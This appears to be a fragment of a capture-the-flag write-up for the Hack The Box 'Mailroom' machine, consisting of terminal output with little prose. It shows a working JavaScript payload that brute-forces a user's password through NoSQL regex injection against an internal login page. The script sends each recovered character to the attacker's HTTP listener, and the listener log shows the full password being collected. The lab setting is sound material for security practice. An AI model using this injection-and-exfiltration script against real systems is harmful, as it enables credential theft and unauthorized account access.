 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat dr4ks.js
var password = "";
var characters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#%:;<>@_=';

for (var i = 0; i < characters.length; i++) {

    var req = new XMLHttpRequest();
    req.open("POST", "http://staff-review-panel.mailroom.htb/auth.php", false);
    req.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
    req.send("email=tristan@mailroom.htb&password[$regex]=" + password + characters[i] + ".*");

    if (req.responseText.length == 130) {
        password += characters[i];
        var exfil_req = new XMLHttpRequest();
        exfil_req.open("GET", "http://10.10.14.18:8080/?pass=" + password, true);
        exfil_req.send();
        i = 0;
    }
}

var done_req = new XMLHttpRequest();
done_req.open("GET", "http://10.10.14.18:8080/?done=" + password, true);
done_req.send();

Inquiry Status

┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 -m http.server --bind 10.10.14.18 8080

Serving HTTP on 10.10.14.18 port 8080 (http://10.10.14.18:8080/) ...
10.10.11.209 - - [19/Feb/2024 13:33:31] "GET /dr4ks.js HTTP/1.1" 200 -
10.10.11.209 - - [19/Feb/2024 13:33:41] "GET /?pass=6 HTTP/1.1" 200 -
10.10.11.209 - - [19/Feb/2024 13:33:41] "GET /?pass=69 HTTP/1.1" 200 -
10.10.11.209 - - [19/Feb/2024 13:33:41] "GET /?pass=69t HTTP/1.1" 200 -
10.10.11.209 - - [19/Feb/2024 13:33:42] "GET /?pass=69tr HTTP/1.1" 200 -
10.10.11.209 - - [19/Feb/2024 13:33:42] "GET /?pass=69tri HTTP/1.1" 200 -
10.10.11.209 - - [19/Feb/2024 13:33:42] "GET /?pass=69tris HTTP/1.1" 200 -
10.10.11.209 - - [19/Feb/2024 13:33:43] "GET /?pass=69trisR HTTP/1.1" 200 -
10.10.11.209 - - [19/Feb/2024 13:33:44] "GET /?pass=69trisRu HTTP/1.1" 200 -
10.10.14.18 - - [19/Feb/2024 13:33:44] "GET /dr4ks.js HTTP/1.1" 200 -
10.10.11.209 - - [19/Feb/2024 13:33:44] "GET /?pass=69trisRul HTTP/1.1" 200 -
10.10.11.209 - - [19/Feb/2024 13:33:44] "GET /?pass=69trisRule HTTP/1.1" 200 -
10.10.11.209 - - [19/Feb/2024 13:33:45] "GET /?pass=69trisRulez HTTP/1.1" 200 -
10.10.14.18 - - [19/Feb/2024 13:33:45] "GET /dr4ks.js HTTP/1.1" 200 -
10.10.11.209 - - [19/Feb/2024 13:33:46] "GET /?pass=69trisRulez! HTTP/1.1" 200 -
10.10.11.209 - - [19/Feb/2024 13:33:47] "GET /?done=69trisRulez! HTTP/1.1" 200 -